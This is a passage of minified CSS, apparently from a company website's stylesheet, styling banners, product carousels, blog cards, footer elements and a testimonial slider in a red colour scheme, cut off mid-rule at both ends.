p:after{position:absolute;width:80px;height:3px;content:"";right:-100px;top:11px;background:#df2c2d}.pro-11{text-align:CENTER;margin-top:40px}a.pro:hover{color:#8dc50f}.image-container img{width:unset!important;max-height:100%}.content-box:hover{transition:.5s}.sidebar-nav li.recentcomments{padding:12px 0}.contactmainn{padding-top:70px;PADDING-BOTTOM:47PX;max-width:1600px;margin:0 auto;background:#fff!important;height:740px;overflow:hidden}.team-member.light img{max-height:100%;position:absolute;left:0;right:0;height:unset;top:0;bottom:0;margin:auto}section.blogs-section{padding-top:60px;padding-bottom:60px}footer.wow.fadeInUp{padding-top:60px;padding-bottom:0;max-width:1600px;background-size:100% 91%!important;margin:0 auto;background:url(/images/foot_06.jpg)}.ffc h4{margin-bottom:23px;display:inline-block;color:#df2c2d}.bannermain,section.servs{margin:0 auto;max-width:1600px}footer li{list-style:none!important}.ffc a{color:#dadada;line-height:30px}p.asdaszxc{color:#000;display:inline}.container.ft-bg-color{padding-bottom:60px;border-bottom:1px solid}section.servs{padding-top:50px;padding-bottom:30px;background:#f6f6f6}.main-ser{text-align:center;padding-right:0}.main-ser h4{color:#000;font-size:19px;padding-top:20px}.main-ser p{font-size:13px;font-weight:300;color:#000;padding:1px 10px 0}.featured-product .owl-next{background-image:url(/images/rt.png);width:70px!important;line-height:10;display:inline-block;margin-top:15px;right:0}.featured-product .owl-prev{background-image:url(/images/lt.png);width:68px!important;line-height:9;display:inline-block;left:0}button.btn.btn-primary.vertical-text.inquiry-pops{background:#df2c2d;border:#df2c2d;font-size:17px;margin-right:12px}.banner_overlay{height:100%;position:absolute;width:100%}.innercaption{position:absolute;top:40%;width:100%;left:0;color:#fff;opacity:0}.cer-img-divs-2,.dt-sc-grid-banner-image.with-overlay,.main-blogs-{position:relative;overflow:hidden}section.about-sec{padding-top:50px;padding-bottom:40px;text-align:center}.main-pic img{max-width:100%;vertical-align:middle!important;max-height:100%!important;position:absolute;left:0;right:0;margin:auto;top:0}.main-blogs-{height:280px}.main-blogs-:hover .main-blogs-1{transform:scale(1.2);transition:1.2s}.cer-img-divs-2{height:713px;width:87.4%}.cer-img-divs-2 img{position:absolute;max-height:100%;transition:1s;transform:scale(1)}.side-overlay,p.cat{transition:.5s;opacity:0}.cer-img-divs-2:hover img{transform:scale(1.2);transition:1s}.col-md-6.CONS img{margin-top:200px}.tb .generalhead{position:absolute;top:18px;left:30px;background:#fff;height:440px;width:429px;padding-top:70px;padding-left:51px}.form-row.cxz{height:50px}.container-fluid.azxczx{padding-top:10px;padding-bottom:10px;background:#df2c2d;text-align:center}.wsmenu-list>li>a:before{position:absolute;content:"";left:5px;right:0;background-color:#f26065;top:32px;height:3px;width:80%;opacity:0;transition:1s;display:none}.main-ser h4:before,section.blogs-section h4:before{background:#af447a;width:50px;height:2px}.caption2{font-size:42px;max-width:910px;margin-top:140px;margin-bottom:0;color:#fff;font-weight:700!important;line-height:0;padding-top:0;padding-bottom:40px;padding-left:10px;position:relative}.caption{position:absolute;text-align:left!important;color:#fff;font-size:20px;left:30px!important}p.text3{font-size:16px;color:#fff;font-weight:400;max-width:30%;margin:0 auto;line-height:25px}.caption li{list-style:none;display:inline-block}.owl-dots{width:100%;text-align:center;display:none}.project-name h3{margin-bottom:5px;color:#df2c2d;font-size:22px;font-weight:600;margin-top:10px}.project-name p{text-transform:initial;font-size:12px;color:#fff;margin-bottom:20px;min-height:60px;max-height:60px;overflow:hidden;border:unset!important}p.cat{display:inline;background:0 0;font-size:16px;padding:unset!important;font-weight:500}.fvertical-number-boxxs h4,.main-blogsx-2sx h4 a,.main-blogsx-2sx p,.vertical-number-box p,.vertical-number-boxxs h4{display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical}.con-inq,.cons-main,.main-ser-2,.main-testimonial .owl-dots .owl-dot,ul.cus-social,ul.ft-address li i{display:inline-block}.side-overlay{z-index:999}.vertical-number-box{opacity:0;transition:.1s;z-index:999}.content-box:hover .vertical-number-box{transition:2s}.content-box:hover .side-overlay{opacity:1;transform:translateY(2%)}.team-member .content-box:before{height:100%;content:"";position:absolute;top:0;width:100%;left:0;right:0;margin:0 auto}section.blogs-section h4:before{position:absolute;bottom:0}.main-blogs-1{transition:1s;background-position:center center!important}.main-ser img{transition:1s;position:relative;text-align:0;top:13px}img.nw{height:8px!important;width:14px!important;max-width:32px!important;position:relative!important;left:8px!important;top:7px}section.o-products.form-sec{background:url(/images/email.jpg) 0 0/cover;max-width:1600px;margin:0 auto;padding:50px 0}.sub-para{text-align:center;margin:0 auto}.sub-para p{color:#fff;font-size:14px;margin-top:25px}body .form-sec h2:before{position:absolute;bottom:-11px;background:#eac812;width:80px;height:3px;content:"";left:0;right:0;margin:0 auto}ul.cus-social{margin:20px 0 0;padding:0}p.ll{left:-9px}.logo img{text-align:left;margin:0 auto 0 0}.main-ins{height:263px;overflow:hidden}.main-ins img{position:absolute;transition:1s}.prod_desc table,.prod_desc td{max-width:100%}.search-btn img{position:relative;top:4px;left:0;height:16px;width:16px}a.btn.btn-primary.bannerbtn.tr{background:#fff!important;border:1px solid #fff!important;color:#df2c2d!important;font-weight:600!important}.caption2:before{height:100%;width:90%;left:0;background-size:100% 100%;background-repeat:no-repeat;top:0}body .bannermain .owl-carousel1 .owl-dots .owl-dot:first-child span:after{content:"";position:absolute;height:90px;background:#ccc;width:1px;top:43px;right:9px}body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:after{content:"";position:absolute;height:90px;background:#ccc;width:1px;top:-92px;right:23px}.white-bg p{color:#1c1c1d;line-height:20px;font-size:14px;font-weight:400;padding-right:20px;padding-bottom:20px}img.card-img-top.img-fluid{position:relative;top:32px}a.portfolio-box.image-container{position:relative;height:400px}a.portfolio-box.image-container:before{position:absolute;height:5px;width:100%;color:"";content:"";bottom:0;z-index:999;transition:.5s;opacity:0}img.npr{position:relative;top:-16px;left:-20px;max-width:unset!important;width:unset!important;height:unset!important}.main-ser-2{width:100px;height:110px;transition:.4s;position:relative}.main-ser:hover .main-ser-2{background:#fff;transition:.4s;outline:#1a1917 solid 5px;margin:0 2px;-webkit-transition:background .2s,color .2s;position:relative}.main-ser-2:after{pointer-events:none;position:absolute;width:100%;height:100%;content:'';box-sizing:content-box;top:-4px;left:-4px;padding:4px;box-shadow:0 0 0 3px #fff;-webkit-transition:opacity .2s,-webkit-transform .2s;transition:transform .2s,opacity .2s,-webkit-transform .2s;-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);opacity:0}.main-ser:hover .main-ser-2:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.content-box:hover .vertical-number-box{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1}.vertical-bx{position:absolute;min-width:220px;text-align:right;min-height:140px;-webkit-box-align:center;-webkit-align-items:center;align-items:center;bottom:0;right:0;line-height:1.6;background:#d12323;padding:30px;overflow:hidden;-webkit-transform:translateX(calc(100% - 30px));-ms-transform:translateX(calc(100% - 30px));transform:translateX(calc(100% - 30px));-webkit-transition:.3s;transition:.3s}.vertical-bxc{position:absolute;right:-66px;bottom:61px;z-index:9;background:#d12323;color:#fff;padding:7px 40px;transform:rotate(90deg);font-size:15px;font-weight:600}.content-box:hover .vertical-bxc{transition:1s;opacity:0}.vertical-number-box p{text-align:left;padding-right:30px;padding-left:22px;color:#9a9a9a;font-weight:600;-webkit-line-clamp:3}.stats{padding-left:70px;padding-right:100px;padding-top:60px}h2.static-head{font-size:42px;font-weight:600;position:relative;padding-bottom:20px}h2.static-head:before{position:absolute;width:90px;height:3px;bottom:5px;content:"";left:2px;animation-duration:3s;-webkit-animation-iteration-count:infinite;overflow:hidden}.item-img a:before,.item-img:before{position:absolute;height:100%;width:100%;content:"";opacity:0}.stats p{color:#9a9a9a;font-size:15px;line-height:32px;font-weight:500}.ap{margin-top:9px}.jd{margin-top:-96px}.hei{height:692px}.item-img a:before{background:url(/images/icons.jpg) no-repeat;top:0;right:0;transition:.3s;bottom:0;margin:auto}.item-img a:{position:relative}.item-img:before{background:#00000042;background:#00000094;transition:.5s}.section-gallery .owl-next,.section-gallery .owl-prev{font-size:0;width:50px;height:70px;position:absolute;top:45%;display:inline-block}p.date-formatt{color:#b1b1b1!important;font-weight:500;text-align:left}a.vieww{text-align:left!important;color:#000;font-weight:700}a.vieww img{margin-left:4px}.blog-bg-color:hover .blo-til{padding-left:0;transition:1s}ul.head-icon img{top:6px;filter:brightness(2.5)}.ab-ft.tre p:before,ul.footer-menus-list li:before{background-repeat:no-repeat;padding-right:12px;background-size:1}.ab-ft.tre li:before{content:none}.section-gallery .owl-prev{background:url(/images/left.png) 0 0/100% 100%;left:-25px!important;background-color:unset!important}.section-gallery .owl-next{background:url(/images/right.png) 0 0/100% 100%;right:-25px}.main-productss .owl-nav .owl-next,.main-productss .owl-prev{width:35px!important;height:21px;background-repeat:no-repeat;background-position:center}.section-gallery .owl-nav{display:block!important;top:40%!important}p.abc{color:#fff;max-width:40%;margin:-20px auto 50px;text-align:center}h2.gen.tr:before{background:url(/images/b2.png)}.main-imgg{height:360px;width:100%}.main-imgg img{max-height:100%;max-width:100%;height:360px;width:360px}section.section-galler{background:#fafafa;padding-top:50px;max-width:1600px;margin:0 auto}.project-name h6{color:#fff;margin-bottom:0!important;padding-bottom:0}.main-imgg:hover.project-name{opacity:1;transition:1s;transform:scale(1)}.project-name{background:#000000c9;content:"";height:360px;max-width:100%;transform:scale(.9);padding-top:150px;opacity:0;left:0;padding-left:40px;padding-right:40px;margin:0 auto;bottom:0;text-align:center;top:-360px;transition:.8s}.main-imgg:hover .project-name{transition:1s;opacity:1}.main-imgges{height:360px;overflow:hidden;margin-bottom:20px}.main-imgges:hover .project-name{transform:scale(1);opacity:1;transition:.8s}section.section-galler a{color:transparent}.main-blogsx-2sx h4 a,.vertical-number-boxxs h4{color:#000;-webkit-line-clamp:1}.vertical-number-boxxs h4{font-size:14px;padding:1px 8px;text-align:center}.pro-main{height:250px;background:#fff;margin-bottom:40px;overflow:hidden}.vertical-img{height:190px;border-bottom:1px solid #cccccc6b}.vertical-img img{position:absolute;max-height:100%;max-width:100%;top:0;bottom:0;left:0;right:0;margin:auto}section.conts,section.productss{background:#fafafa;max-width:1600px;margin:0 auto}.generalhead h5{position:relative;font-size:15px;font-weight:500}.generalhead h5:before{position:absolute;bottom:-21px;width:260px;height:10px;content:"";left:0;right:0;margin:0 auto;background-repeat:no-repeat;text-align:center}.vertical-bxss{background:#df2c2d;color:#fff!important;text-align:center;padding:6px 0}.vertical-bxss a{color:#fff;text-align:center;margin:0 auto}.pro-main:hover .image-container{transform:translateY(-13%)}a:hover,body a:focus{text-decoration:unset}section.conts .container{background:url(/images/cnt.jpg) 0 0/100% 100% no-repeat;overflow:hidden!important}.cons-main{background:url(/images/cons-back.jpg) no-repeat;float:right;padding:32px 76px;margin-top:100px;text-align:left;margin-bottom:100px;padding-left:150px!important}.con-inq{text-align:left!important;background:#df2c2d;float:left;padding:10px 30px;border-radius:20px}.cons-main h2{font-weight:500;font-size:32px;COLOR:#343434!important}.cons-main span,a.my-viewss{color:#df2c2d;font-weight:600}.cons-main-2{position:relative;left:-70px}section.main-blog-wrapper{padding-top:90px;background:url(/images/blog-back.jpg);max-width:1600px;margin:-3px auto 0;padding-bottom:50px;position:relative}.main-blogs-wrappersx{position:relative;height:430px;margin-bottom:20px;background:#fff}.main-blogss-1sx{height:240px;position:relative;margin-bottom:15px}.dat1,.dat2{height:40px;width:40px;background-color:#df2c2d;font-size:15px;color:#fff}.main-blogss-1sx img{max-width:100%;max-height:100%;height:240px;OBJECT-FIT:cover;width:100%}.main-blogsx-2sx{position:relative;padding-left:30px}.date-blogsx{position:absolute;left:0;top:-7px;text-align:center}.main-blogsx-2sx h4 a{font-size:23px;border-bottom:1px solid #ccc;margin-right:40px;margin-bottom:10px;padding-bottom:30px}.main-blogsx-2sx p{-webkit-line-clamp:3;color:#272728;margin:0;font-size:14px;padding-top:0;padding-right:40px}.main-blogsx-2sx a.blog-anchors{display:block;position:relative;color:#df2c2d;font-size:14px;font-weight:400;padding-top:4px}.main-blogsx-2sx a.blog-anchors img{margin:0!important;position:absolute;left:91px;top:10px}.dat1{padding-top:7px;margin-bottom:3px}.dat2{padding-top:8px}.main-blogsx-2sx h4{margin:0;font-weight:600}.text-caption-p{background:url(/images/tb.png) 0 0/100% 100%;padding:50px;height:210px}.main-testimonial .owl-dots .owl-dot{margin-right:20px!important;margin-top:10px}.main-testimonial .owl-dots span{height:13px;width:13px;display:block;border-radius:50px;margin:0;float:none;text-align:center;border:1px solid #000;background:#252525!important}.video .owl-dots .owl-dot.active span,body button.btn.btn-primary.inquiry-pops,h2.gen:before{background:#df2c2d}.main-testimonial .owl-dots .owl-dot.active span:before{position:absolute;height:30px;width:30px;content:"";border:1px solid #df2c2d;border-radius:50px;left:-10px;top:-10px}.fpro-main{background:#fff;height:255px;margin-bottom:20px;position:relative;overflow:hidden}.fvertical-img{width:40%;float:left;position:relative;top:60px}.fvertical-number-boxxs h4{color:#000;font-size:14px;-webkit-line-clamp:2;padding:1px 8px}.fvertical-number-boxxs{top:100px;position:relative;padding-right:30px}.fcontent-box{width:60%;float:right;padding-left:10px}img.vd{bottom:0;right:0;transition:.5s;opacity:0}.overly{height:100%;left:135%;width:170%;top:0;-webkit-transform:skewX(45deg);-moz-transform:skewX(45deg);-ms-transform:skewX(45deg);-o-transform:skewX(45deg);transform:skewX(45deg);background:rgba(255,255,255,.7);transition:var(--DTBaseTransition);-webkit-transition:1s}.with-overlay:hover.overly{left:-35%}.dt-sc-grid-banner-image.with-overlay:hover .overly{left:-35%}ul.ft-address li i{color:#df2c2d;padding-top:5px!important;margin:0 10px;font-size:18px}ul.ft-address li{line-height:30px;display:flex}.feature-box{display:table;width:100%;padding:35px 20px;transition:.2s;background-color:#f5f5f5;position:relative;top:0}.feature-box a{color:#333}.feature-box i{font-size:20px;width:34px}.contactmain .form-control{border-radius:unset;padding:22px 10px}.my_cats a.un_activess:after,a#wsnavtoggle\ asdd,body .my_cats a.arrows:after{opacity:0}.dt-sc-grid-banner-image.with-overlay img{height:528px;width:359px}h1.Ab-us:before,h2.gen:before{height:2px;left:0;right:0;margin:0 auto;content:""}.fvertical-img img{height:138px;width:138px}.footer-logo img{width:195px}.descr img{height:60px;width:60px}.image-container{background:#fff;transform:translateY(30%);transition:.5s}.wsmenu-list li.active::before,.wsmenu-list li:hover::before{position:absolute;content:"";background:url(/images/poly.png) no-repeat;bottom:-30px;height:20px;width:20px;left:0;right:0;margin:0 auto}ul.head-icon li a{margin-left:10px;padding:0 5px}section.logo-sec img{margin-top:0;max-width:100%}section.wlc-bg{padding-top:80px;background:0 0/cover #f0f0f0;padding-bottom:50px;max-width:1600px;margin:0 auto}.fifty.rr.aos-init.aos-animate,ul.cus-social{margin-left:10px}a.readmor{color:#df2c2d;border:1px solid #df2c2d;padding:10px 30px;border-radius:30px}.main-ser h4:before{position:absolute;bottom:-17px;left:0;right:0}h2.gen:before{position:absolute;bottom:-14px;width:80px}img.w300.nx.img-responsive{height:456px}img.w300.cx.img-responsive{height:284px}ul.product-change-ul li{text-align:left;margin:0 10px 0 0;width:11%;float:left;list-style:none}ul.product-change-ul li a{color:#df2c2d;text-transform:uppercase;font-weight:400;display:block;text-align:center!important;transition:.3s linear;outline:0;text-decoration:unset;font-size:15px;margin-bottom:9px;overflow:hidden;cursor:pointer;border-radius:unset!important;background-image:url(/images/arrow.png);background-size:100% 100%;padding:11px 30px 11px 0}.about-read{text-align:right;margin-top:14px;font-weight:600}ul.product-change-ul li:hover a{color:#fff;background-image:url(/images/hover-arrow.png)}input#inquiry_form_email{width:100%;display:inline;margin:10px auto 0}.custom-input-email{height:45px;background-color:transparent;border:1px solid #fff!important;color:#fff!important;width:100%;border-radius:50px}.email-btn{padding:10px 0;font-size:0;height:45px!important;width:10%!important;position:absolute;border-top-right-radius:30px;background-color:#eac812!important;margin-left:-110px;border-bottom-right-radius:30px!important;margin-top:10px}.asx,.bg_overlay,.btn,.chance-mainn-1s,.fifty,.high,.phone,.phone p,.super-oil-first,.super-oil-seconds,a.tre{position:relative}button#inquiry_form_btn{background-color:transparent;padding:7px 10px;border:2px solid #df2c2d;font-size:14px;text-decoration:none;display:block;color:#df2c2d;width:100%;font-weight:600;margin-top:10px;border-radius:unset!important}li.numers{margin-bottom:11px}.asx{top:-13px}a.tre{top:-11px!important}.col-xs-12.col-sm-12.col-md-4.col-lg-4.ffc{border-left:1px solid #cccccc6b;height:150px}.cc .subscribe input#inquiry_form_email{border:unset!important;border-bottom:1px solid #ccc!important;border-radius:unset!important;padding:0;width:80%}.cc .subscribe{text-align:left;padding-left:40px}img.arc{position:absolute;right:90px;bottom:53px}.about-read a{color:#df2c2d}ul.cus-social{margin-bottom:0;margin-top:30px;text-align:center;bottom:30px;position:absolute;z-index:999;left:5px}ul.ft-address img{margin-right:12px;height:20px;width:20px;margin-top:8px}h1.Ab-us span{color:#c1282d;font-weight:700}h1.Ab-us:before{position:absolute;bottom:0;background:#c1282d;width:100px}.cer-img-divs{margin-top:-30px}a.readmoree{color:#cd2c31;font-weight:600}.views a,a.names{text-transform:capitalize;color:#df2c2d;font-weight:600}.item-imgs{margin-top:18px}.super-oil-first{width:50%;float:left;height:400px}.super-oil-first img{position:absolute;max-height:100%;width:unset!important}.super-oil-seconds{width:50%;float:left;padding-left:50px;margin-top:20px;padding-right:100px}.white-bg h3,h2.gen span{color:#df2c2d;font-weight:700}a.names{font-size:29px;margin-bottom:15px;line-height:30px}a.des{margin-bottom:30px;padding-right:50px;color:#000}section.main-productss{paddingt:50px;padding-top:40px;background:#f6f6f6;padding-bottom:40px}section.factory,section.logo{background:url(/images/Map-copy-5.jpg) 0 0/cover}.date-blogsxs,.views{margin-top:15px}section.main-productss .owl-nav.disabled{display:inline-flex;position:absolute;right:0!important;bottom:20%;top:unset;left:55%}.main-productss .owl-prev{background-image:url("/images/lef.png");line-height:9;font-size:0;text-align:center}.main-productss .owl-nav .owl-next{background-image:url(/images/righ.png);font-size:0;margin-left:5px}.stracci-main-categorys-2{height:400px;padding-top:40px}.stracci-main-category-wrapper2ss{width:60%;float:left;padding-top:70px}.stracci-main-category-wrapper1ss{width:35%;float:left;margin-right:40px}.stracci-main-category-wrapper2ss h4{font-size:40px;text-transform:uppercase;font-weight:600;line-height:30px;color:#df2c2d}a.dess{padding-right:60px;padding-top:10px;margin-bottom:20px}.chance-pros-mainns{margin:0 0 30px;height:340px;border-radius:10px;background:#fff;position:relative;z-index:1;overflow:hidden}.chance-mainn-1s{height:200px;margin-top:10px}body .chance-mainn-1s img{position:absolute;max-height:100%;width:unset!important;left:0;right:0;bottom:0;top:0;max-width:100%!important;margin:auto!important}.chance-innerr-wrapper-products a{color:#000;text-align:center;font-size:16px;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;font-weight:700;text-transform:uppercase;padding:0 20px;transition:.5s}.chance-innerr-wrapper-products{text-align:center;padding-top:7px}.chance-inner-wrapperr-viewwwws a{color:#fff;font-size:14px;text-transform:capitalize}.chance-inner-wrapperr-viewwwws{position:absolute;top:40%;left:0;right:0;margin:auto!important;display:inline-table;transition:.5s;opacity:0;z-index:999}.chance-mainn-1s:before{content:"";height:90%;width:90%;background:#2f3d4acf;position:absolute;left:0;right:0;z-index:1;margin:0 auto;top:10px;transition:.3s;opacity:0}section.grey.o-products{padding-bottom:40px!important;background:url(/images/pro-back.jpg) 0 0/100% 100%;max-width:1600px;margin:0 auto}.grey .owl-nav{display:block!important;width:100%;top:40%!important}.grey .owl-next,.grey .owl-prev{display:inline-block;font-size:0;width:15px;height:30px;position:relative}.grey .owl-prev{background:url(/images/le.png) no-repeat;left:-10px}.grey .owl-next{background:url(/images/ri.png) no-repeat;right:-10px}img.w300.acx.img-responsive{margin-top:-55px}section.servs .col-md-3{padding:0!important}img.img-responsive.tcx{width:90%;margin:auto}.contactmainn span{padding-left:10px}.date-blogsxs a{color:#df2c2d;font-weight:600;text-transform:capitalize}.main-logo{height:100px;position:relative;padding:0 20px 20px;width:95%;overflow:hidden;margin:10px 5px}.main-logo img{position:absolute;max-height:100%;max-width:100%}section.logo{padding-top:40px;padding-bottom:40px}.logo .owl-nav{display:block!important;width:100%;top:45%!important;position:absolute}.logo .owl-next,.logo .owl-prev{display:inline-block;font-size:0;width:15px;height:30px}.logo .owl-prev{background:url(/images/le.png) no-repeat;position:relative;top:-16px;left:-10px}.logo .owl-next{background:url(/images/ri.png) no-repeat;float:right;right:-10px;position:relative}li.active a{color:#ff0005!important}.qw{background:#df2c2d;padding:20px 0 0 20px}.foter-head h2{font-size:38px;color:#fff}ul.footerinfo-wrapper-list li{list-style:none;display:block;color:#fff5f5;font-size:14px;font-weight:400}ul.footerinfo-wrapper-list img{display:inline-block;float:left;padding-right:10px}a,ul.footerinfo-wrapper-list p{color:#fff;text-transform:uppercase;display:block}li.bor{border-top:1px solid #d1cccc;padding-top:15px;padding-bottom:10px}.foter-head p{color:#fff;font-weight:400;padding-top:10px;padding-bottom:30px;padding-right:100px}ul.head-social-media li{list-style:none;padding:0;margin:0}ul.head-social-media{padding:20px 0 30px}ul.head-social-media a{font-size:25px;padding-right:20px}ul.head-social-media i{height:40px;width:40px;text-align:center;position:relative;padding-top:8px}ul.head-social-media li a:hover i{background:#fff;color:#df2c2d;transition:.3s}.footers-wrapper-form .form-control{border:unset;border-radius:unset;border-bottom:1px solid #ccc;box-shadow:unset}.fot-ad-wrapper.home-footer .row{box-shadow:0 0 10px #ccc;background:#fff}section#contact{padding-bottom:80px}.footers-wrapper-form input::placeholder{color:#000!important}.footers-wrapper-form textarea::placeholder{color:#000}section.factory{padding-top:50px;padding-bottom:60px}.main-serv-inner-imggs{position:relative;height:310px;margin-bottom:10px}.main-serv-inner-imggs a:before{content:"";background:url(/images/vids.jpg);bottom:20px;left:20px;height:90px;width:90px;position:absolute}p.about-para{padding-top:20px}.tt a:hover img{filter:brightness(.5);transition:.5s}h2.fg{font-size:50px}.my_cats.cat_level_1s{width:17.5%;float:left;height:27px;margin:6px;text-align:center;position:relative}.filter-box{width:98%;float:right}.my_cats.cat_level_1s:hover a{color:#000}.my_cats.cat_level_1s:hover a.ons,a.un_activess.activess:hover,button#inquiry_form_btn:hover{background:#df2c2d;color:#fff}h4.abs{position:absolute;bottom:20px;margin-left:15px;border-bottom:2px solid #df2c2d;color:#fff!important;padding-bottom:5px;transition:.5s;opacity:0}li.bor p{position:relative;top:5px}i.fa.fa-times{position:relative;top:15px}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#df2c2d;border-color:#df2c2d}BODY .alert{padding:5px;margin-bottom:10px;border:1px solid transparent;border-radius:4px}.cap_img img{max-width:100%;margin-top:4px}body .btn-primary{background-color:#df2c2d;border-color:#df2c2d}.fot-ad-wrapper.home-footer{background:url(/images/Map-copy-5.jpg)}ul.cus-social img:hover{filter:hue-rotate(0deg)}.qrt-app .qrt-top-bar .qrt-search form{opacity:0;width:100%;transition:.4s ease-in-out;display:flex;justify-content:space-between;align-items:center}.caption2 h2:before{position:absolute;bottom:0;content:"";background:#df2c2d;width:200px;height:5px}i.lef:before,i.rig:after{background:url(/images/ari.png);height:10px;width:10px}a.btn.btn-primary.bannerbtn.trans{background:0 0!important;color:#df2c2d!important}ul.cus-social li a{background:#df2c2d;border:1px solid #454748;border-radius:5px;height:45px;width:45px}ul.cus-social li a:hover{background:#df2c2d;border:1px solid #df2c2d}.owl-nav.disabled i{font-style:normal;color:#666768;top:20px;position:relative}.owl-nav.disabled i:Hover{color:#fff}.caption2 img{display:inline!important;height:9px;position:relative;left:6px;top:6px}i.lef:before{left:-15px;content:"";top:6px}i.rig:after{content:"";top:6px;transform:rotate(180deg);right:-15px}.white-bg h2:before,h2.general:before{bottom:-20px;background:#df2c2d;height:4px;content:""}a.btn.btn-primary.bannerbtn.trans:hover img,i.lef:hover:before,i.rig:hover:after{filter:brightness(100)!important}img.img-2{top:-72px;left:-70px;height:190px;z-index:99;-webkit-animation:18s linear infinite rotation}@-webkit-keyframes rotation{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(359deg)}}.white-bg h2{color:#000;font-weight:700;font-size:27px;position:relative}.white-bg h2:before{position:absolute;width:200px}ul.iconsss li{list-style:none;width:45%;float:left;margin-right:10px}ul.iconsss li img{width:25%;float:left}ul.iconsss{text-align:left;margin:0;padding:20px 0 0;border-bottom:1px solid #ccc;height:120px}ul.view-abt li{list-style:none;width:46%;float:left}ul.view-abt{padding:0;margin-top:30px}.elementor-button-text a,a.abtz{background:#df2c2d;display:inline-block;padding:10px 40px;border-radius:5px}li.rightst img{width:13%;float:left;margin-top:-12px}.phone{top:-10px;left:10px}.flatsa-content p,.phone h5{font-size:16px}.phone p,.testimonials .item h2{font-size:14px}.phone p{color:#df2c2d;font-weight:600;top:-4px}ul.view-top li{list-style:none;width:50%;float:left;margin-bottom:40px}.counter span,ul.view-top h3{color:#df2c2d;font-weight:700;font-size:26px;display:inline}ul.view-top p{font-weight:500;font-size:13px}ul.view-top{padding:0;height:140px}.bg_overlay{background-size:100% 100%}h5.mainhead{font-size:28px;color:#df2c2d;font-weight:700;padding-bottom:5px}h2.general{color:#000!important;font-weight:700;font-size:22px;line-height:40px;max-width:80%}.chance-mainn-1ss{height:220px;left:0;right:0;background:#f5f5f5}.chance-mainn-1ss img{position:absolute;max-height:100%;max-width:100%!important;width:unset!important;right:0;left:0;margin:auto!important;top:0;bottom:0}.chance-pro-2ss{padding-top:10px;margin-top:0}a.dess{color:#303233;font-weight:400;font-size:12px;display:-webkit-box;-webkit-line-clamp:9;-webkit-box-orient:vertical;overflow:hidden;margin-top:0;min-height:130px;text-transform:unset;max-height:140px}.chance-inner-wrapperr-viewwwwss img{display:inline-block!important;width:unset!important;padding-left:10px}.chance-inner-wrapperr-viewwwwss a{background:#df2c2d;padding:9px 30px;margin:0 auto;border-radius:10px}.chance-inner-wrapperr-viewwwwss{width:50%;margin:auto;margin-top:20px!important}.bg_overlay{padding:60px 0!important;max-width:1600px;margin:0 auto}.more-more h2.general{text-align:left;padding:0;margin:unset;max-width:60%;font-weight:800;color:#28292c!important;position:relative;line-height:30px}h2.general:before{position:absolute;width:150px;right:0;left:0;margin:0 auto}.chance-pros-mainns:hover .chance-mainn-1ss:before{opacity:1;-webkit-transform:translateY(-15px);-khtml-transform:translateY(-15px);-moz-transform:translateY(-15px);-ms-transform:translateY(-15px);-o-transform:translateY(-15px);transform:translateY(-15px)}.chance-pros-mainns:before{z-index:-1;position:absolute;content:"";width:100%;height:35.5%;background-color:#28292c;left:0;right:0;bottom:0;-webkit-transform:scaleY(0);transform:scaleY(0);transform-origin:bottom center;-webkit-transform-origin:bottom center;-webkit-transition:.7s cubic-bezier(.24,.74,.58,1)}.bg_overlay:after,.bg_overlay:before,.gallery:before{animation:12s linear infinite alternate animationFramesTwo;height:70px;width:70px;opacity:0;content:"";position:absolute}.chance-pros-mainns:hover:before{transform:scaleY(1)!important;transition:1s}.chance-pros-mainns:hover .chance-innerr-wrapper-products a{color:#fff;transition:1s}.chance-pros-mainns:hover .chance-mainn-1ss{box-shadow:unset}.bg_overlay:before,.gallery:before{left:60px;background-repeat:no-repeat;background-size:100% 100%}.bg_overlay:after{background:url(/images/aft.png) 0 0/100% 100% no-repeat;right:70px;top:50px}@keyframes animationFramesTwo{0%,100%,50%{transform:translateX(0)}25%{transform:translateX(40px)}75%{transform:translateX(-40px)}}li.rightst:hover img,ul.iconsss li:hover img{animation:.2s linear anim-moema-1}@-webkit-keyframes anim-moema-1{60%{-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}85%{-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.btn:hover:after{left:130%}.btn:after{content:"";background:#fff;-webkit-transition:.8s;-ms-transition:.8s;transition:.8s;position:absolute;height:120%;width:15px;opacity:.2;left:-35%;top:-10%;transform:rotate(15deg);-moz-transform:rotate(15deg);-webkit-transform:rotate(15deg);-o-transform:rotate(15deg)}.gallery:after,.video:after,.video:before{content:"";animation:12s linear infinite alternate animationFramesTwo;opacity:0}.btn{overflow:hidden!important}.gallery:after{position:absolute;background:url(/images/gb.png) 0 0/100% 100% no-repeat;right:70px;top:50px;height:50px;width:70px}.fifty{width:48.6%;float:left;margin-right:0;margin-top:20px;height:150px}.fifty img{position:absolute;max-height:100%;width:100%}.high{height:340px}.high img{position:absolute;height:389px}.tbn{margin-top:0;margin-bottom:20px}.abs.aos-init.aos-animate{position:absolute;bottom:-220px;padding-right:18px}.video .owl-item.center{max-width:100%;margin:0 AUTO;transform:scale(1.5);overflow:visible;z-index:999;border-radius:5px;position:relative;transition:.5s}.card{height:470px;margin-top:160px!important;margin:0 10px}.mycard{height:100%;width:100%;max-width:24rem}.cardtitle{font-weight:700;--tw-text-opacity:1;color:rgba(31,41,55,var(--tw-text-opacity))}.cardimg{margin:2.75rem auto;max-height:500px}.carddescription{--tw-text-opacity:1;color:rgba(107,114,128,var(--tw-text-opacity))}.slider{width:100%;min-height:385px}.testimonials{display:flex;align-items:center;justify-content:center;position:relative;min-height:535px;perspective:410px;margin-top:5rem;margin-left:-150px}.testimonials .item{max-width:20rem;border-radius:1.5rem;border-width:2px;--tw-border-opacity:1;border-color:rgba(30,58,138,var(--tw-border-opacity));top:0;position:absolute;box-sizing:border-box;width:450px;transition:transform 